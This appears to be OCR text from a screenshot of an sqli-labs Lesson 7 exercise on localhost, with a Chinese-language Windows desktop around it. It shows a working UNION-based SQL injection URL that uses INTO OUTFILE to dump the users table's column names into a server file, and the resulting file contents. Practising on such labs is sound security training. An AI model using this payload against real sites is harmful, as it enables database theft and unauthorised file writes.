 Less-7 Dump into Outfile
127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select 1,2,column_name f
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select
1,2,column_name from information_schema.columns where
table_schema='security' and table_name='users' into outfile
"D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\ccc.txt" --+
Post data Referer User Agent Cookies Add Header Clear All
Less-7
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
移动到
复制到
删除
重命名
新建
文件夹
剪贴板 组织 新建
« sqli-labs-master › Less-7
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
此电脑
名称
aaa.txt
bbb.txt
ccc.txt
index.php
result.txt
ccc.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 2 id
1 2 username
1 2 password
16°C 多云
中
16:32
2022/3/2
1